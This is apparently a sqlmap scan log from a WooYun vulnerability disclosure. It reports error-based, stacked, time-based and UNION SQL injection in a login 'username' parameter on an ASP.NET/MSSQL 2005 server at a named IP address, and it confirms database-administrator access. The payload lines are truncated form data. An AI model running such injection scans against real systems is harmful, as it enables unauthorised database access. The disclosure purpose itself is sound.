 ---
Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNzcxMTU2NzM5ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNzcxMTU2NzM5ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQ
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNzcxMTU2NzM5ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQ
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNzcxMTU2NzM5ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQ
---
[09:50:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:50:19] [INFO] testing if current user is DBA
current user is DBA: True
[09:50:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\111.4.123.233'
www.wooyun.org